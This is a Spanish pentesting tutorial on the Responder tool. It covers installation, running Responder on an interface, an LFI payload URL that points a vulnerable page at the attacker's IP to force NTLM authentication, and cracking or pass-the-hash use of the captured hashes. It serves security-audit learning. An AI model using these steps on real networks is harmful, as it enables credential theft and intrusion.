Responder es una poderosa herramienta de pentesting utilizada para capturar credenciales en redes locales aprovechando protocolos inseguros. En esta guía, aprenderás a utilizar Responder de forma profesional, explorando sus principales funciones y cómo optimizar su uso en auditorías de seguridad.

🪝Instalación de Responder

Yo esta herramienta la he clonado simplemente desde GitHub pero la podéis instalar también de la siguiente forma.

sudo apt update && sudo apt install responder -y

Si prefieres clonarlo desde Github como yo:

git clone https://github.com/lgandx/Responder.git

Uso Básico de Responder y Captura de Hashes NTLM



Primero deberemos de iniciar la herramienta en la interfaz adecuada que en mi caso era tun0.

Lo haremos con el siguiente comando.

sudo python3 Responder.py -I tun0



Usualmente, para la captura del hash NTLM necesitaríamos que la víctima accediese a un recurso compartido. Pero en este caso existe otra manera gracias a la vulnerabilidad LFI (Local File Inclusion), que nos permite capturar el hash de manera forzada accediendo a un directorio inexistente o a un archivo de recursos de red de la siguiente forma:

http://paginaweb/index.php?page=\\10.10.14.6\fakefile





Después de esto nos dirigiremos a los logs de la herramienta para ver los hashes capturados.



Una vez capturados podríamos intentar conectarnos a la máquina si existiese la vulnerabilidad de pass the hash o por otra parte podríamos guardar el hash en un archivo y crackearlo con la herramienta de jhon y de esta forma conseguir una contraseña y poder tener intrusión en la maquina.

Opciones Avanzadas de Responder

Responder permite ajustar su configuración en el archivo Responder.conf para definir qué servicios se activan. Por ejemplo, para desactivar SMB y capturar solo hashes HTTP:

SMB = Off

HTTP = On

Ejecutamos nuevamente Responder con parámetros avanzados:

sudo python3 Responder.py -I eth0 -rv

Donde:

- -r: Responde solo a peticiones específicas.

- -v: Muestra más detalles en la salida.